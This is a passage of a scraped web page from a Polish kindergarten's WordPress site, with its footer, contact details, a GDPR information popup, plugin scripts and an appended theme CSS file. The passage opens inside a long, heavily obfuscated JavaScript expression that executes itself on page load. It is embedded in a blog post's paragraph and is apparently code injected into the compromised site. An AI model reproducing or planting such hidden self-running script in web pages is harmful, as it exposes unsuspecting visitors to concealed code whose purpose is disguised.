+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[17]+$[0]+([]+[]+{})[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
                         <p class="meta dashed">
                                                     </p>
                       
                    </div><!-- end post -->
                    
                    
	 		<p>Comments are closed.</p>
	 
                    
                                      
                 
                </div><!-- end post-list -->
            </div>
             <div id="sidebar" class="c-4 sidebar">
<div id="search-4" class="widget widget_search"><h3 class="widget-title">Szukaj</h3><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>  
</div>        </div><!-- end wrap -->
        
    </div><!-- end content -->
    <div id="footer">
        <div class="footer-top"></div>
        <div class="wrap">
            <div class="c-3">
                    <div id="working_hours-3" class="widget widget-working-hours">            <h3 class="widget-title">Godziny pracy</h3>            <ul>
                                <li class="clock"><span>OD PONIEDZIAłKU DO PIąTKU</span><br><strong>7:00 &#8211; 17:00</strong></li>
                                <li><span class="devider"></span></li>
                                <li class="phone"><span>TELEFON KONTAKTOWY:</span><br><strong>42 236 14 50, 516 890 460</strong></li>
                            </ul>
		</div>            </div>
            <div class="c-3">
                     <div id="linkcat-19" class="widget widget_links"><h3 class="widget-title">Ważne linki</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://przedszkole.familyschool.edu.pl/baza-wiedzy/" rel="noopener" title="Link do Bazy Wiedzy dla Rodziców Przedszkola" target="_blank">Baza wiedzy dla Rodziców</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/edukacja-jezykowa/" rel="noopener" title="Edukacja językowa w Rodzinnym Przedszkolu w Łodzi" target="_blank">Edukacja językowa</a></li>
<li><a href="https://szkola.familyschool.edu.pl" rel="noopener" title="Link do strony internetowej Rodzinnej Szkoły Podstawowa FAMILY PRE-SCHOOL w Łodzi" target="_blank">Rodzinna Szkoła Podstawowa FAMILY PRE-SCHOOL</a></li>
<li><a href="https://przedszkole.familyschool.edu.pl/dla-rodzicow/" title="Link do strony dla Rodziców Rodzinnego Przedszkola FAMILY PRE-SCHOOL w Łodzi">Strona dla Rodziców Rodzinnego Przedszkola</a></li>
<li><a href="http://progresja-edu.pl/" rel="noopener" title="Link do Poradni Psychoterapeutycznej PROGRESJA w Łodzi" target="_blank">Zapraszamy do Poradni &quot;PROGRESJA&quot;</a></li>

	</ul>
</div>
            </div>
            <div class="c-3">
                 <div id="search-2" class="widget widget_search"><form action="https://przedszkole.familyschool.edu.pl/" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>            </div>
            <div class="c-3">
                  <div id="contact_info-2" class="widget widget-address">            <h3>KONTAKT</h3>            <ul>
                            <li>
                    <p class="meta">Rodzinne Przedszkole: </p>
                    <p>FAMILY PRE-SCHOOL</p>
                </li> 
              
                 
                <li>
                    <p class="meta">Telefon: </p>
                    <p>42 236 14 50, 516 890 460</p>
                </li>  
                   
                    
                <li>
                    <p class="meta">Adres:: </p>
                    <p>93-192 Łódź, ul. Senatorska 11</p>
                </li>  
                   
                  
                <li>    
                    <p class="meta">E-mail: </p>
                    <p><a href="mailto:biuro@familyschool.edu.pl">biuro@familyschool.edu.pl</a></p>
                </li>
                   
            </ul>
		</div>            </div>
        </div><!-- end wrap -->
    
        <div id="sub-footer" class="clearfix">
                                <p id="copyright">&copy; Copyright © 2024 Family Group</p>
                 
                 
                    <ul class="subfooter-menu">
                                            <li><a href="" title="Terms &amp; Conditions">Polityka prywatności</a></li>
                                            
                         
                        <li><a href="https://przedszkole.familyschool.edu.pl/mapa-serwisu/" title="Site Map">Mapa strony</a></li>
                        
                    </ul>
        </div><!-- end sub-footer -->
    </div><!-- end footer -->
    <script type="text/javascript">
// <![CDATA[
// ]]>
</script>
<div id="pum-2757" class="pum pum-overlay pum-theme-2754 pum-theme-hello-box popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:2757,&quot;slug&quot;:&quot;rodo&quot;,&quot;theme_id&quot;:2754,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2757&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2757&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;200&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2757">

	<div id="popmake-2757" class="pum-container popmake theme-2754 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_2757" class="pum-title popmake-title">
				KLAUZULA INFORMACYJNA			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>Wypełniając obowiązek prawny uregulowany zapisami art. 13 rozporządzenia Parlamentu Europejskiego i Rady (UE) 2016/679 z dnia 27 kwietnia 2016 r. w sprawie ochrony osób fizycznych<br />
w związku z przetwarzaniem danych osobowych i w sprawie swobodnego przepływu takich danych oraz uchylenia dyrektywy 95/46/WE (ogólne rozporządzenie o ochronie danych) Dz. U. UE . L. 2016.119.1 z dnia 4 maja 2016r, dalej jako „RODO”, informujemy, że:</p>
<ol>
<li>dane Administratora i Inspektora Ochrony Danych znajdują się w linku „Ochrona danych osobowych”,</li>
<li>Pana/Pani dane osobowe w postaci adresu IP, są przetwarzane w celu udostępniania strony internetowej oraz wypełnienia obowiązków prawnych spoczywających na administratorze(art.5 ust.2 RODO),</li>
<li>dane osobowe mogą być przekazywane organom państwowym, organom ochrony prawnej (Policja, Prokuratura, Sąd) lub organom samorządu terytorialnego w związku z prowadzonym postępowaniem,</li>
<li>Pana/Pani dane osobowe nie będą przekazywane do państwa trzeciego ani do organizacji międzynarodowej.</li>
<li>Pana/Pani dane osobowe będą przetwarzane wyłącznie przez okres i w zakresie niezbędnym do realizacji celu przetwarzania,</li>
<li>przysługuje Panu/Pani prawo dostępu do treści swoich danych osobowych oraz ich sprostowania, usunięcia lub ograniczenia przetwarzania lub prawo do wniesienia sprzeciwu wobec przetwarzania,</li>
<li>ma Pan/Pani prawo wniesienia skargi do Prezesa Urzędu Ochrony Danych Osobowych,</li>
<li>podanie przez Pana/Panią danych osobowych jest fakultatywne (dobrowolne) w celu udostępnienia strony internetowej,</li>
<li>Pana/Pani dane osobowe nie będą podlegały zautomatyzowanym procesom podejmowania decyzji przez Administratora, w tym profilowaniu,</li>
<li>klauzula informacyjna znajduje się również w linku „Klauzula informacyjna” (w bloku „Serwis”).</li>
</ol>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Zamknij">
			Zapoznałem(-am) się, zamknij			</button>
		
	</div>

</div>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.18.2","pm_dir_url":"https:\/\/przedszkole.familyschool.edu.pl\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","restapi":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2751","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/przedszkole.familyschool.edu.pl\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/przedszkole.familyschool.edu.pl\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2757":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2757"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2757","key":"","session":false,"time":"1 month","path":"1"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2754","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"200","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":2757,"slug":"rodo"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.18.2" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.9.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.9.5" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.colorbox.js?ver=6.4.7" id="colorbox-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/js/jquery.tooltip.js?ver=6.4.7" id="tooltip-js"></script>
<script type="text/javascript" src="https://przedszkole.familyschool.edu.pl/wp-content/plugins/lightbox-gallery/lightbox-gallery.js?ver=6.4.7" id="lightbox-gallery-js"></script>

<!--[if lt IE 9]><link rel="stylesheet" href="https://przedszkole.familyschool.edu.pl/wp-content/plugins/gallery-lightbox-slider '/css/photobox/photobox.ie.css'.'"><![endif]-->

<style type="text/css">
#pbOverlay { background:rgba(0,0,0,.90)  none repeat scroll 0% 0% !important; }
	.gallery-caption, .blocks-gallery-item figcaption { display: none !important; }	.pbWrapper > img{display: inline;}
	#pbThumbsToggler {display: none !important;}
</style>

<script type="text/javascript">// <![CDATA[
jQuery(document).ready(function($) {
	/* START --- Gallery Lightbox Lite --- */
		/* Gutenberg Adaptive */
	$('.blocks-gallery-item, .wp-block-image').each(function(i) {

		var $blck = $(this).find('img'),
		$isSrc = $blck.attr('src');

		if (! $blck.closest('a').length) {
			$blck.wrap('<a class="glg-a-custom-wrap" href="'+$isSrc+'"></a>');
		}
		else {
			$blck.closest('a').addClass('glg-a-custom-wrap');
		}

	});

	
	/* Initialize!
	.glg-a-custom-wrap (Block Gallery)
	.carousel-item:not(".bx-clone") > a:not(".icp_custom_link") (Image Carousel)
	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 3000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


        <!-- Custom JS -->
    <script type="text/javascript">
    <!--//--><![CDATA[//><!--
            //--><!]]>
    </script>
</body>
</html>      

--- FILE ---
content_type: text/css
request_url: https://przedszkole.familyschool.edu.pl/wp-content/themes/kids/css/color-shemes/green-blue/green-blue.css?ver=6.4.7
body_size: 1480
content:
/* green-blue */
a {color: #16A2DD;}
a:hover{color:#4baf1b;}
h1 a { background: url("logo.png") no-repeat scroll left top transparent; }
th { background-color:#16a2dd; color: #bbb; }
label { color:#16a2dd; }
.meta {color: #4baf1b;} 

.button-submit {color: #16a2dd;}
.button-reset:hover {color: #4baf1b; background:url(button-clear-hover.png) no-repeat 0 30px;}

.read-more {color: #16a2dd !important;}
.read-more:hover  {color: #4baf1b !important;}

.read-more span.circle-arrow, .button-submit span.circle-arrow  {background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.read-more:hover span.circle-arrow, .button-submit:hover span.circle-arrow {background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

ul.bullets li, ul.arrows li, ul.stars li, ul.checklist li { background-image: url("bullets-arows.png"); }

.pagination a:hover, .pagination .current {color:#16a2dd; }
.pagination a.previous-1{ color:#16a2dd; }
.pagination a.previous-1:hover { color:#4baf1b; }	
.pagination a.previous-1 span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left 0px transparent;}
.pagination a.previous-1:hover span.circle-arrow-left { background: url("btn-read-more-left.png") no-repeat scroll left -63px transparent; }

.pagination a.next-1 { color: #16a2dd; }
.pagination a.next-1:hover { color:#4baf1b; }

.pagination a.next-1 span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 0 transparent;}
.pagination a.next-1:hover span.circle-arrow { background: url("btn-read-more.png") no-repeat scroll 0 -63px transparent; }

span.mark { background-color:#4baf1b; }

.dd-menu li a { color: #4baf1b; }
.dd-menu li a:hover, .dd-menu li.current-menu-item a, .dd-menu li a.dd-path { 
	background-position: 0px -14px;
	color: #16a2dd;
}
.dd-menu ul li a { color: #4baf1b; }
.dd-menu ul li a:hover { background-color: #16a2dd; }
.dd-menu a span.dd-arrow { background-image: url("menu-arrows.png"); }

.dd-menu li ul li a, .dd-menu li.current-menu-item ul li a { color: #16a2dd; }
.dd-menu li ul li {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 1px 1px 0 0;
}
.dd-menu li ul {
    border-color: #4baf1b;
    border-style: dotted;
    border-width: 0 0 1px 1px;
}
.dd-menu li ul li a:hover, .dd-menu li.current-menu-item ul li a:hover, .dd-menu li ul li a.dd-path {
background-color: #4baf1b; }

.breadcrumbs a { color: #16a2dd; }
.breadcrumbs a:hover { color: #5bff7b; }

ul.subfooter-menu li a:hover { color: #16a2dd; }

#intro { background:url(bgd-teaser.png) repeat-x left top; }

#slider-pagination a { color: #4baf1b;}
#slider-pagination a:hover, #slider-pagination li.activeSlide a { color: #16a2dd; }
#slider-bg { background:url(homepage-bg.png) no-repeat left top; }

span.previous, span.next { background: url("menu-arrows.png") no-repeat scroll transparent; }
span.previous { background-position: 0 -64px; }
span.previous:hover { background-position: 0 -53px; }
span.next { background-position: 6px -41px; }
span.next:hover { background-position: 6px -30px; }

#cat-slider { background: url("homepage-slider-bg.jpg") no-repeat scroll 0 1px transparent; }
#cat-slider h2 { color: #16a2dd; }
#cat-slider a { color: #b8cb02; }
#cat-slider a:hover { color: #16a2dd; }

.up-arrow, .down-arrow { background: url("vertical-slider-buttons.png") no-repeat scroll 0 0 transparent; }
.down-arrow { background-position: 0 -42px; }

#featured .page h2{ color: #16a2dd; }
#featured .widget-working-hours h3{ color: #4baf1b; }

.clock{ background: url(clock.png) no-repeat 0 0 scroll transparent; }
.phone{ background: url(phone.png) no-repeat 0 0 scroll transparent; }

#container-middle{ background : url(homepage-string-middle.png) repeat-x top left scroll transparent; }
#container-middle h4{ color: #16A2DD; }
#container-middle .read-more  {color: #16A2DD;}
#container-middle .read-more span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left 0px transparent; }
#container-middle .read-more:hover span.circle-arrow{ background: url("btn-read-more.png") no-repeat scroll left -126px transparent; }

.page h2{color:#4baf1b;}

h2.portfolio-title {color: #4baf1b; }
h4.portfolio-title { color: #16a2dd; }


.portfolio-menu h3.title a {color: #4baf1b;}
.portfolio-menu h3.title a:hover { color: #16a2dd; }
.portfolio-menu h4 {color: #16a2dd; }

.post h1 { color: #4baf1b; }
.post h2 { color: #4baf1b; }
.post h2 a{color: #4baf1b;}
.post h2 a:hover { color:#16a2dd; }

.post .meta .comments { background: url("icon-cloud.png") no-repeat scroll left top transparent; }
.post .meta .comments a { color:#16a2dd; }
.post .meta .comments a:hover { color: #4baf1b; }

#comments h2 { color:#16a2dd; }
#comments li.comment-reply-link a { color: #EF451E; }
#comments a.comment-reply-link { background: url("arrow-left-small.png") no-repeat scroll right center transparent; color: #16a2dd; }
#comments a.comment-reply-link:hover { background: url("arrow-left-small-hover.png") no-repeat scroll right center transparent; color: #b8cb02; }

a#cancel-comment-reply-link { color: #6B6969; }
a#cancel-comment-reply-link:hover { color: #4baf1b; }

.widget-upcoming a:hover{ color:#4baf1b; }
.widget-upcoming p span{ color: #4baf1b; }
.widget h5 a:hover{color: #B8CB02;}
.widget-latest-news span{ color: #B8CB02; }
.widget-latest-news h5 a:hover {color: #4baf1b;}
.widget-latest-posts a:hover{ color: #4baf1b; }
.widget-archives a:hover{ color: #4baf1b; }
.widget-caregories a:hover { color: #4baf1b; }
.widget h4 { color: #4baf1b; text-transform:uppercase; }
.widget-address p a {color:#16a2dd;}
.widget-address p a:hover {color:#4baf1b;}
.widget-recent a:hover{ color:#4baf1b; }

.google-map h3 { color:#16a2dd; }

/*responsive*/


@media (max-width: 979px) {
    
    #slider-bg { background:url(homepage-bg-small.png) no-repeat left top; }
    
    #cat-slider-img-bg-small {
        background: url("cat-slider-img-bg-small.png") no-repeat top right;
        width: 100%;
        height: 250px;
        position: absolute;
        top: 67px;
    }
    
    #cat-slider-img-bg-left-bar {
        background: url("cat-slider-img-bg-bar-small.png") no-repeat top right;
        width: 5px;
        height: 100%;
        position: absolute;
        top: 67px;
    }

    #container-middle { 
        background : url("pattern-paper-green-blue.png") repeat top left scroll transparent;
    }
    
    #container-middle-top-edge {
        position: absolute;
        top: -22px;
        left: 0;
        background : url(homepage-string-middle-small-top.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    #container-middle-bottom-edge {
        position: absolute;
        bottom: -26px;
        left: 0;
        background : url(homepage-string-middle-small-bottom.png) repeat-x top left scroll transparent;
        width: 100%;
        height: 63px;
    }
    
    .respmenu-open {
        background: url("resp-menu-button.png") top left no-repeat;
    }
    .respmenu { border-top: 1px dotted #4baf1b; border-left: 1px dotted #4baf1b; border-right: 1px dotted #4baf1b; }
    .respmenu li a { border-bottom: 1px dotted #4baf1b; color:  #4baf1b; }
    .respmenu li a:hover { color: #16A2DD; }
    .respmenu .dd-arrow {
        background-image: url("menu-arrows.png");
    }
    .respmenu_current a { color:  #16A2DD  !important; }
    
    #intro {
        background: url("pattern-paper-green-blue.png") repeat left top;
    }
    
    #intro #container-middle-bottom-edge {
        background: url(homepage-string-middle-small-bottom.png) repeat-x bottom left scroll rgba(0, 0, 0, 0);
    }
    
    #cat-slider { background: none }
    
}




